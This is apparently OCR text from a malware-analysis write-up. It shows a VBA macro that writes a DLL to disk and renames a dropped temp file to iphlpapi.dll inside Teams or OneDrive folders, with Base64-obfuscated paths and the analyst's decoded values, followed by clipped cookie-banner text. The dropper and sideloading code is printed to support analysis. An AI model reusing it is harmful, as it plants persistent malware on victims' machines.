 b = GetParagraph()
Open dllPath For Binary As #1
Put #1, , b()
Close #1
Drop DLL binary file
Dim stat, flnp, fnxst, fnzst, fncst, etds As String
stat = Environ(Base64Decode("TE9DQUxBUFBEQVRB"))
LOCALAPPDATA
etds = Base64Decode("XGlwaGxwYXBpLmRsbA==")
\iphlpapi.dll
flnp = Base64Decode("XGNhY2hlLVhKRE5TSldQRkhELnRtcA==")
\cache-XJDNSJWPFHD.tmp
fnxst = stat & Base64Decode("XE1pY3Jvc29mdFxPbmVEcml2ZQ==") & flnp
\Microsoft\OneDrive
fnzst = stat & Base64Decode("XE1pY3Jvc29mdFxUZWFtc1xjdXJyZW50") & flnp
\Microsoft\Teams\current
fncst = stat & Base64Decode("XE1pY3Jvc29mdCBPbmVEcml2ZQ==") & flnp
\Microsoft OneDrive
If (Not Dir(fnxst) = "") Then
Name fnxst As stat & Base64Decode("XE1pY3Jvc29mdFxPbmVEcml2ZQ==") & etds
ElseIf (Not Dir(fncst) = "") Then
Name fncst As stat & Base64Decode("XE1pY3Jvc29mdCBPbmVEcml2ZQ==") & etds
ElseIf (Not Dir(fnzst) = "") Then
Name fnzst As stat & Base64Decode("XE1pY3Jvc29mdFxUZWFtc1xjdXJyZW50") & etds
End If
End Sub
Rename
\cache-XJDNSJWPFHD.tmp
to \iphlpapi.dll
Watches
Expression Value
b
dllPath "C:\Users\ \AppData\Local\Microsoft\Teams\current\cach
etds "\iphlpapi.dll"
flnp "\cache-XJDNSJWPFHD.tmp"
fnzst "C:\Users\ \AppData\Local\Microsoft\Teams\current\cach
stat "C:\Users\ \AppData\Local"
strnf "C:\Users\ \AppData\Local\Microsoft\Teams\current\team
C:\Users\MalWorkstation\AppData\Local\Microsoft\Teams\current
File Home Share View
AppData > Local > Microsoft > Teams > current
Name Size
Dropped DLL file
Edge
Feeds
FontCache
GameDVR
input
cache-XJDNSJWPFHD.tmp
SquirrelSetup.log
ThirdPartyNotice.txt
Teams.exe
Votre vie privée nous im
NextRoll, Inc. ("NextRoll") et ses 19 partenaire
ce site et sur le Web pour recueillir et utiliser
consentez, des cookies, des identifiants d'ap
votre appareil aux fins qui vous sont présent
dessus pour personnaliser votre consenteme
données à caractère personnel seront traitée
caractère personnel.
NextRoll et ses partenaires publicitaires traite
informations sur un appareil ; ● Créer un prof
Des annonces personnalisées, des évaluatio